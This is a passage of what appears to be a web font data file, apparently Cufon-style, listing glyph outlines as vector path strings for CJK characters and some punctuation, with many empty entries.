0r-205,0"},{},{},{},{"d":"139,-282v49,0,86,22,86,68v0,45,-37,68,-86,68v-49,1,-86,-23,-86,-67v0,-46,36,-70,86,-69xm139,-174v26,0,46,-15,46,-40v0,-25,-20,-39,-46,-39v-26,0,-46,14,-46,39v0,25,20,40,46,40xm279,-118v-22,19,-65,27,-122,26r0,49r-39,0r0,-49r-91,0r0,-30v75,-4,169,6,232,-10v13,-3,20,-13,20,-23r0,-120r40,0r0,248r-40,0r0,-91xm112,55v-39,3,-18,-51,-23,-82r39,0v3,19,-9,52,14,51r191,0r0,31r-221,0"},{},{"d":"244,-298v106,0,176,53,176,155v0,88,-45,148,-127,149v-35,1,-48,-23,-45,-56v-18,37,-43,56,-75,56v-38,0,-54,-33,-54,-75v0,-88,73,-168,163,-134v4,-10,22,-5,34,-6v-10,56,-31,96,-32,163v0,23,5,22,23,21v54,-5,80,-54,79,-117v0,-84,-54,-129,-142,-129v-114,0,-189,83,-189,199v0,121,100,148,231,138r0,21v-22,5,-50,7,-84,7v-112,1,-183,-55,-183,-165v0,-136,92,-227,225,-227xm272,-183v-76,-6,-113,40,-115,110v-1,64,45,56,71,19v26,-37,32,-81,44,-129","w":438},{},{},{},{"d":"201,-277v0,63,56,83,115,97r-12,30v-47,-6,-105,-35,-123,-67v-19,35,-72,60,-123,67r-13,-31v79,-19,116,-42,114,-96r42,0xm279,-57v16,1,22,5,20,22r-6,89r-35,0r0,-65v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{},{},{"d":"119,-114v-42,0,-73,2,-73,-40r0,-117r161,0r0,29r-121,0r0,32r117,0r0,29r-117,0v-5,43,18,35,58,36v61,1,87,1,117,-14v24,-20,7,-77,12,-116r40,0r0,166r-40,0r0,-34v-32,26,-80,29,-154,29xm117,58v-44,4,-23,-52,-28,-87r185,0v-1,-12,4,-29,-10,-29r-175,0r0,-29r209,0v11,0,17,5,17,16r-5,70r-181,0v1,12,-5,30,10,30r182,0r0,29r-204,0"},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,58,14,59r182,0r0,30r-207,0xm341,-94r-322,0r0,-29r322,0r0,29xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-70v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm188,-271v18,1,26,4,25,24r-6,130r-142,0v-18,0,-27,-8,-27,-24r0,-130r150,0xm170,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,4,12,12,12r80,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm90,58v-20,0,-27,-6,-27,-26r0,-92r237,0r0,30r-197,0v3,21,-10,58,14,58r187,0r0,30r-214,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-97v-35,0,-62,-2,-62,-39r0,-135r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-109r37,0r0,71r45,0r0,-71r37,0r0,189r-37,0r0,-87r-45,0r0,86r-37,0r0,-36v-19,19,-63,26,-109,26xm307,-66v16,1,21,5,21,22r-7,98r-34,0r0,-75v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-291v53,0,96,21,96,68v0,47,-43,68,-96,68v-54,0,-96,-21,-96,-68v0,-47,44,-68,96,-68xm124,-223v0,52,112,52,112,0v0,-52,-112,-52,-112,0xm141,-66v23,-4,55,-4,78,0r0,-36r-78,0r0,36xm180,68v-56,0,-99,-18,-100,-69v0,-20,8,-36,23,-48r0,-53r-84,0r0,-29r322,0r0,29r-84,0r0,53v15,12,23,28,23,48v-1,51,-44,69,-100,69xm119,-1v0,51,122,81,122,0v0,-28,-30,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{"d":"188,-23r-25,27r-150,-121r150,-121r25,27r-120,94","w":212},{"d":"317,-99r-40,0r0,-78r-74,0r0,-30r74,0r0,-68r40,0r0,176xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-29,82,-61,80,-116r-70,0r0,-31r180,0r0,31r-69,0v-2,54,24,85,78,112xm224,-46v10,41,60,65,109,74r-13,29v-43,-4,-101,-35,-116,-66v-14,31,-74,62,-117,66r-12,-29v50,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{"d":"217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-51,43,-77,97,-77xm202,-240v-1,49,20,86,46,110r-26,22v-15,-12,-34,-44,-39,-66v-6,23,-28,60,-46,69v-19,-13,-41,-44,-47,-69v-5,26,-24,59,-41,73r-26,-21v31,-33,47,-69,46,-118r-38,0r0,-31r209,0r0,31r-38,0xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48xm317,-100r-40,0r0,-175r40,0r0,175xm108,-240v-1,37,9,64,29,89v18,-25,27,-52,26,-89r-55,0"},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm184,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-13,-28v47,-16,81,-34,101,-56v-35,3,-65,2,-101,2r0,-29r118,0v5,-12,13,-39,-8,-38r-106,0r0,-29r141,0xm119,58v-44,4,-23,-53,-28,-88r187,0v-1,-12,4,-29,-10,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,29r184,0r0,30r-206,0"},{},{},{},{},{"d":"352,-81r-57,0r0,135r-39,0r0,-329r39,0r0,56r57,0r0,31r-57,0r0,76r57,0r0,31xm176,-270v19,1,23,5,24,24v1,94,-47,169,-145,223r-23,-27v51,-30,87,-65,107,-104v-35,6,-71,2,-109,3r0,-31r121,0v3,-18,17,-57,-7,-57r-111,0r0,-31r143,0"},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm150,-270v37,-1,17,53,14,76r47,0r0,-81r40,0r0,220r-40,0r0,-108r-58,0v-18,35,-50,63,-96,84r-21,-26v52,-29,90,-54,93,-120v0,-9,-5,-14,-13,-14r-72,0r0,-31r106,0xm116,49v-17,-1,-22,-4,-23,-21r0,-91r40,0r-1,68v0,8,6,13,15,13r188,0r0,31r-219,0"},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-86r-74,0r0,-31r74,0r0,-47r40,0r0,164xm24,-135v55,-29,80,-59,79,-137r43,0v-2,64,23,103,78,132r-18,27v-33,-11,-68,-43,-80,-76v-11,35,-48,67,-83,81xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{"d":"215,-137r-198,0r0,-29r198,0r0,29xm215,-60r-198,0r0,-30r198,0r0,30","w":231},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-165v-36,-5,-98,17,-98,-26r0,-84r236,0r0,31r-196,0v2,18,-8,50,13,49r184,0r0,30r-100,0r0,33r142,0r0,28r-322,0r0,-28r141,0r0,-33xm92,58v-43,5,-25,-48,-29,-82r194,0v0,-12,2,-26,-10,-26r-184,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm148,-240v-4,62,38,93,83,113r-17,28v-33,-10,-72,-40,-85,-70v-12,32,-54,63,-88,74r-18,-28v49,-22,86,-52,84,-117r-71,0r0,-31r184,0r0,31r-72,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"183,-271v34,-3,22,38,23,66r71,0r0,-70r40,0r0,182r-40,0r0,-82r-73,0r-3,64r-140,0v-18,0,-27,-8,-27,-24r0,-136r149,0xm165,-142r0,-87v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,12,13,12r79,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"261,-107v-37,33,-155,17,-241,21r0,-28r86,0r0,-26v-52,-3,-71,-52,-46,-89r-36,0r0,-27r82,0r0,-35r39,0r0,35r80,0r0,27r-34,0v25,37,6,85,-46,88r0,27v51,0,76,2,103,-9v10,-4,13,-13,13,-24r0,-128r40,0r0,76r52,0r0,31r-52,0r0,92r-40,0r0,-31xm125,-166v21,0,38,-12,38,-30v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,30,38,30xm199,-65v53,0,98,20,98,66v0,47,-45,66,-98,66v-54,0,-97,-20,-97,-66v0,-45,44,-67,97,-66xm142,1v1,51,114,51,115,0v0,-50,-115,-50,-115,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-241r-7,148r-37,0r0,-133v0,-9,-4,-13,-11,-13r-183,0r0,-31r215,0v17,0,24,10,23,29xm341,-14r-322,0r0,-31r112,0r0,-110r40,0r0,110r170,0r0,31"},{},{},{},{},{},{},{},{},{"d":"305,-151v-47,-4,-105,-26,-124,-55v-19,31,-74,51,-126,55r-9,-29v58,-9,100,-21,112,-65r-100,0r0,-30r244,0r0,30r-101,0v6,32,44,54,113,65xm341,-89r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm278,-58v16,1,21,5,20,22r-5,90r-35,0r0,-67v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"148,-119r0,73r64,0r0,-73r-64,0xm109,-119v-27,0,-50,3,-50,-26r0,-129r39,0r0,111v0,9,5,13,14,13r193,0r0,31r-54,0r0,73r90,0r0,31r-322,0r0,-31r90,0r0,-73"},{},{},{},{},{},{},{},{"d":"218,-129v-14,18,-72,29,-93,11v-33,13,-98,27,-98,-27r0,-125r68,0r0,30r-31,0r0,86v1,26,35,13,53,10r0,-126r72,0r0,30r-36,0r0,83v-1,27,48,17,58,7v15,-28,3,-85,7,-125r37,0r0,70r34,0r0,-70r39,0r0,182r-39,0r0,-81r-34,0r0,75r-37,0r0,-30xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-109,-43,-117,-76v-9,35,-74,75,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{"d":"326,-90r-39,0r0,-84r-38,0r0,83r-39,0r0,-184r39,0r0,71r38,0r0,-71r39,0r0,185xm58,-110v-21,0,-27,-6,-28,-26r0,-136r38,0r0,47r68,0r0,-47r38,0r0,162r-116,0xm136,-140r0,-55r-68,0v3,21,-9,55,15,55r53,0xm327,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-181,0r0,-30r216,0v14,0,21,7,20,22"},{},{"d":"133,-297r-6,91r-27,0r-6,-91r39,0xm64,-297r-6,91r-28,0r-6,-91r40,0","w":157},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,102v3,31,57,15,82,15v65,0,33,-69,40,-123r38,0r0,65r47,0r0,-65r39,0r0,171r-39,0r0,-75r-47,0r0,70r-38,0r0,-32v-17,19,-64,23,-105,24xm221,-93v54,0,98,28,98,79v0,51,-44,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-79,99,-79xm221,33v32,0,58,-18,58,-47v0,-29,-26,-48,-58,-48v-32,0,-59,18,-59,48v0,30,27,47,59,47"},{},{},{"d":"317,-87r-40,0r0,-108r-104,0r0,-31r104,0r0,-49r40,0r0,188xm86,-158v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-122r40,0r0,112xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"317,-49r-40,0r0,-122r-54,0r0,-30r54,0r0,-74r40,0r0,226xm100,-240v-2,45,6,75,27,106v18,-25,24,-62,23,-106r-50,0xm189,-240v-3,55,18,105,45,132r-24,22v-14,-11,-37,-53,-40,-74v-2,33,-26,56,-43,76v-17,-10,-40,-55,-45,-77v-2,25,-24,67,-40,80r-25,-21v32,-36,45,-78,43,-138r-35,0r0,-30r200,0r0,30r-36,0xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{"d":"279,-140v-26,22,-62,23,-126,24r0,41r-40,0r0,-41r-86,0r0,-29r159,0r0,-36r-138,0r0,-29r138,0v0,-16,3,-33,-14,-33r-121,0r0,-29r157,0v16,0,23,7,22,23r-7,102v32,-2,56,-6,56,-31r0,-97r40,0r0,195r-40,0r0,-60xm320,-35r-6,89r-35,0r0,-67v0,-10,-4,-15,-14,-15r-194,0r0,-29r229,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-178r40,0r0,178xm215,-105v-33,-8,-73,-34,-85,-61v-10,30,-53,62,-88,71r-17,-28v54,-22,82,-51,83,-90r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0v1,35,29,62,82,81xm218,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm218,34v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"239,-201v-7,24,-36,49,-59,58v-22,-8,-52,-36,-59,-58v-6,23,-37,47,-59,57r-18,-24v32,-19,53,-35,56,-76r-49,0r0,-30r258,0r0,30r-49,0v3,41,24,57,56,76r-18,24v-24,-10,-52,-32,-59,-57xm200,-65v0,56,59,82,111,94r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v56,-12,110,-36,111,-94r40,0xm341,-89r-322,0r0,-30r322,0r0,30xm143,-244v1,26,13,48,37,65v24,-17,36,-38,37,-65r-74,0"},{},{},{},{"d":"91,-138v-21,0,-28,-5,-28,-26r0,-110r234,0r0,27r-194,0r0,27r189,0r0,27r-189,0v0,14,-2,28,13,28r182,0r0,27r-207,0xm341,-82r-322,0r0,-29r322,0r0,29xm200,-61v-1,57,58,76,111,89r-11,29v-42,-2,-110,-37,-120,-69v-9,32,-79,68,-121,69r-10,-29v52,-12,112,-33,111,-89r40,0"},{},{},{},{},{},{},{"d":"137,-70v63,2,116,-3,116,-42r0,-163r40,0r0,103r62,0r0,30r-62,0r0,196r-40,0r0,-119v-29,23,-74,28,-137,28v-43,0,-79,5,-79,-47r0,-186r154,0r0,31r-115,0r0,152v5,22,30,16,61,17"},{},{},{},{},{},{},{},{"d":"182,-240v-44,4,-117,-15,-119,29v20,65,124,66,128,149v3,73,-102,74,-170,63r0,-28v50,-3,129,14,129,-35v-13,-59,-126,-78,-128,-148v-2,-70,92,-67,160,-59r0,29","w":211},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-198r-44,0r0,-31r44,0r0,-96r38,0r0,325xm93,-70r31,0r0,-170r-31,0r0,170xm199,-52v-45,17,-113,12,-176,13r0,-31r35,0v-5,-45,-2,-117,-3,-170r-28,0r0,-30r161,0r0,30r-26,0r-3,169r35,-5"},{},{},{},{},{},{},{},{},{},{"d":"129,-139v42,2,83,-9,83,-38r0,-98r37,0r0,72r40,0r0,-72r37,0r0,179r-37,0r0,-76r-40,0r0,75r-37,0r0,-38v-23,22,-64,28,-116,28v-36,-1,-59,-2,-59,-41r0,-122r115,0r0,30r-75,0r0,83v2,24,25,16,52,18xm225,-78v-2,66,55,89,111,106r-14,29v-40,-3,-108,-44,-116,-76v-8,32,-78,73,-118,76r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{},{},{},{},{},{"d":"215,-248r-6,91r-36,0r0,-69v0,-11,-5,-17,-15,-17r-118,0r0,-29r153,0v16,0,23,8,22,24xm261,-122v-36,34,-151,21,-241,24r0,-30r62,0r0,-64r39,0r0,64v48,0,78,-1,92,-2v32,-3,48,-14,48,-31r0,-114r40,0r0,77r52,0r0,31r-52,0r0,101r-40,0r0,-56xm206,-73v-4,63,58,88,112,101r-13,29v-42,-2,-109,-39,-119,-71v-9,32,-76,70,-118,71r-13,-29v55,-13,115,-37,112,-101r39,0"},{"d":"279,-105r-76,0r0,-27r76,0r0,-143r40,0r0,184r-40,0r0,-14xm254,-157v-27,7,-63,12,-104,12r0,52r-39,0r0,-52r-85,0r0,-28r54,0v-4,-23,11,-70,-13,-70r-30,0r0,-29v30,5,83,-15,81,21r-4,78r71,-1v-4,-24,12,-69,-16,-69r-34,0r0,-29v32,6,92,-17,89,23r-4,74v13,-1,23,-2,30,-3xm107,58v-43,5,-25,-48,-29,-82r200,0v-1,-12,4,-26,-10,-26r-190,0r0,-28r226,0v12,0,16,4,16,15r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{"d":"218,-122v-13,20,-72,29,-94,11v-32,14,-97,29,-97,-27r0,-133r67,0r0,31r-31,0r0,93v1,27,34,14,54,11r0,-135r72,0r0,31r-36,0r0,91v-1,25,47,16,58,7v16,-30,3,-91,7,-133r37,0r0,79r34,0r0,-79r39,0r0,221r-39,0r0,-112r-34,0r0,112r-37,0r0,-68xm106,49v-17,-1,-22,-4,-23,-21r0,-87r40,0r0,64v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,76r-41,0r0,-49v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm280,-89v16,1,20,5,20,22r-6,126r-37,0r0,-103v0,-29,-43,-12,-67,-16r0,-29r90,0xm93,58v-45,5,-24,-53,-29,-88r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-66,0v1,13,-5,33,10,32r71,0r0,29r-92,0"},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm140,-240v-6,69,34,103,82,124r-17,28v-34,-12,-70,-43,-83,-74v-10,33,-53,69,-87,79r-18,-27v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm106,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{"d":"306,-147v-46,-2,-105,-27,-125,-54v-21,29,-78,49,-127,54r-8,-29v64,-8,100,-26,110,-53r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v10,27,47,44,111,53xm341,-90r-322,0r0,-28r141,0r0,-39r40,0r0,39r141,0r0,28xm180,-71v55,0,100,21,100,70v0,49,-46,68,-100,68v-54,0,-100,-19,-100,-68v0,-49,46,-70,100,-70xm180,38v32,0,60,-12,60,-39v0,-53,-121,-54,-120,0v0,27,29,39,60,39"},{"d":"180,-77v-56,0,-99,-27,-99,-81v0,-23,8,-41,23,-55r-59,0r0,-31r116,0r0,-41r39,0r0,41r115,0r0,31r-59,0v54,52,6,136,-76,136xm180,-109v32,0,59,-20,59,-49v0,-29,-27,-48,-59,-48v-32,0,-59,18,-59,48v0,30,27,49,59,49xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"317,-103r-40,0r0,-99r-104,0r0,-30r104,0r0,-43r40,0r0,172xm86,-170v0,24,25,17,50,17v35,0,63,-1,86,-6r5,26v-30,8,-68,12,-114,12v-38,1,-67,1,-67,-38r0,-111r40,0r0,100xm203,65v-66,8,-108,-62,-64,-106r-53,0r0,-30r97,0r0,-37r39,0r0,37r98,0r0,30r-54,0v43,43,2,114,-63,106xm156,2v0,46,93,44,93,0v0,-23,-22,-35,-46,-35v-24,0,-47,12,-47,35"},{},{},{},{},{},{"d":"354,-176r-54,0r0,78r-40,0r0,-177r40,0r0,68r54,0r0,31xm98,-240v-1,38,7,64,27,92v18,-26,25,-54,24,-92r-51,0xm189,-240v-2,49,17,91,43,115r-25,21v-15,-12,-32,-43,-37,-64v-5,23,-26,54,-44,68v-18,-11,-41,-43,-46,-68v-4,24,-24,59,-40,72r-26,-22v31,-33,46,-69,44,-122r-36,0r0,-31r202,0r0,31r-35,0xm189,59v-21,-9,-56,-42,-62,-64v-6,22,-41,56,-61,64r-20,-27v44,-27,65,-57,63,-108r37,0v-1,43,12,70,43,95v31,-25,43,-53,42,-95r38,0v-2,51,17,81,62,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm221,-25r-67,0r0,-29r67,0r0,-221r38,0r0,326r-38,0r0,-76xm204,-104v-23,8,-48,12,-81,12r0,143r-39,0r0,-142r-64,0r0,-31r116,0r0,-102v0,-11,-5,-16,-15,-16r-84,0r0,-31r119,0v16,0,24,8,23,24r-7,123v10,-1,20,-1,28,-3"},{"d":"160,-169v-35,-5,-98,16,-98,-24r0,-81r40,0r0,62v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,29r-322,0r0,-29r141,0r0,-34xm181,65v-65,9,-107,-56,-65,-98r-62,0r0,-29r104,0r0,-35r44,0r0,35r104,0r0,29r-62,0v41,41,1,108,-63,98xm136,6v0,40,88,40,88,0v0,-40,-88,-40,-88,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm148,-240v-5,67,37,104,83,126r-18,28v-33,-10,-71,-46,-84,-76v-11,33,-53,69,-88,79r-18,-28v49,-21,89,-59,84,-129r-71,0r0,-30r184,0r0,30r-72,0xm112,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,75,-96,75v-54,0,-96,-25,-96,-75v0,-48,41,-74,96,-74xm180,-171v31,0,56,-16,56,-44v0,-27,-25,-44,-56,-43v-31,0,-56,16,-56,43v0,28,25,44,56,44xm341,-88r-322,0r0,-29r322,0r0,29xm297,-38r-5,92r-36,0r0,-70v0,-10,-4,-15,-14,-15r-180,0r0,-29r215,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"180,-131v-66,7,-110,-49,-74,-99r-52,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-52,0v36,49,-8,107,-74,99xm180,-159v25,0,47,-11,48,-34v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,23,23,34,48,34xm341,-84r-322,0r0,-28r322,0r0,28xm180,-62v56,0,99,16,99,65v0,49,-43,64,-99,64v-56,0,-99,-15,-99,-64v0,-49,43,-65,99,-65xm119,3v1,49,119,49,122,0v-2,-50,-121,-49,-122,0"},{},{},{"d":"261,-276v0,56,21,80,60,104r-18,24v-31,-14,-52,-36,-62,-65v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-9,28,-36,54,-62,65r-18,-24v39,-24,61,-47,60,-104r40,0v-1,41,13,70,41,94v28,-24,42,-52,41,-94r40,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r237,0r0,30r-197,0v3,20,-10,56,14,56r187,0r0,30r-214,0"},{},{},{},{"d":"277,-297r-156,386r-38,0r157,-386r37,0"},{},{},{},{},{"d":"91,-144v-41,4,-25,-46,-28,-79r193,0v0,-11,3,-25,-10,-25r-183,0r0,-27r219,0v32,2,8,51,12,77r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm341,-95r-322,0r0,-27r322,0r0,27xm92,59v-40,3,-27,-44,-29,-78r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-26r219,0v32,2,7,51,11,76r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{"d":"280,-274v16,1,21,4,20,23r-6,111r47,0r0,31r-322,0r0,-31r96,0r0,-86v1,-28,-40,-13,-64,-17r0,-31r94,0v14,1,15,3,14,19r-5,115r102,0r0,-86v0,-30,-46,-13,-71,-17r0,-31r95,0xm199,-78v-4,64,58,94,112,107r-13,28v-41,0,-109,-42,-118,-73v-8,31,-78,72,-118,73r-13,-28v58,-14,114,-40,111,-107r39,0"},{},{"d":"180,-127v-67,7,-111,-53,-72,-102r-55,0r0,-28r107,0r0,-31r40,0r0,31r106,0r0,28r-54,0v39,48,-5,111,-72,102xm180,-157v26,0,48,-10,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,23,23,33,48,33xm297,-24r-5,80r-35,0v-4,-25,12,-74,-14,-74r-181,0r0,-28r98,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34r77,0v15,0,21,7,20,22"},{},{},{"d":"117,58v-46,6,-26,-51,-30,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,30,11,30r187,0r0,29r-208,0xm172,-166v3,26,42,13,66,11r5,25v-26,9,-83,17,-102,-1v-36,13,-107,30,-107,-26r0,-114r76,0r0,30r-37,0r0,75v2,28,39,14,61,10r0,-115r95,0r0,30r-57,0r0,75xm317,-109r-40,0r0,-75r-59,0r0,-29r59,0r0,-62r40,0r0,166"},{},{},{},{},{},{},{},{},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-61,-3,-83,-52,-55,-94r-52,0r0,-28r108,0r0,-35r39,0r0,35r106,0r0,28r-51,0v28,41,6,92,-55,94r0,25r141,0r0,28xm180,-158v25,0,47,-11,48,-32v-1,-42,-95,-42,-96,0v0,21,23,32,48,32xm180,-60v55,0,100,17,100,64v0,46,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-46,46,-64,100,-64xm120,4v0,49,119,49,120,0v0,-27,-29,-37,-60,-36v-31,0,-60,9,-60,36"},{},{},{},{},{},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-94r-39,0r0,-83r-53,0r0,-30r53,0r0,-68r39,0r0,181xm21,-117v42,-29,62,-57,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,55,18,89,62,117r-20,24v-22,-12,-53,-45,-60,-70v-4,28,-37,63,-61,75xm311,-71v13,1,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-11,68,14,68r135,0"},{},{"d":"301,-243r-8,154r-36,0r0,-132v-1,-33,-53,-11,-80,-17r0,-30r103,0v15,0,22,8,21,25xm136,-268v15,0,19,5,18,21r-8,160r-35,0r0,-134v-1,-31,-48,-12,-74,-17r0,-30r99,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"129,-145v42,2,83,-9,83,-38r0,-92r37,0r0,69r40,0r0,-69r37,0r0,176r-37,0r0,-76r-40,0r0,76r-37,0r0,-42v-23,22,-64,28,-116,28v-37,0,-59,-3,-59,-40r0,-117r115,0r0,30r-75,0r0,77v2,24,25,16,52,18xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{"d":"174,-145v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-136r77,0r0,31r-39,0r0,96v3,28,41,13,64,10r0,-137r94,0r0,31r-55,0r0,95xm317,-49r-40,0r0,-123r-59,0r0,-31r59,0r0,-72r40,0r0,226xm110,49v-18,-1,-22,-5,-23,-22r0,-84r39,0r0,62v0,8,4,13,13,13r189,0r0,31r-218,0"},{"d":"87,-127v-20,-1,-27,-7,-28,-26r0,-120r241,0r0,31r-201,0r0,71v0,9,4,13,13,13r190,0r0,31r-215,0xm341,-57r-81,0r0,111r-40,0r0,-111r-80,0r0,111r-40,0r0,-111r-81,0r0,-30r322,0r0,30"},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,183r-40,0r0,-85r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{"d":"279,-275v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,61r-40,0r0,-61r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0xm102,-10v1,17,-6,38,14,38r142,0r0,-38r-156,0xm90,58v-20,0,-27,-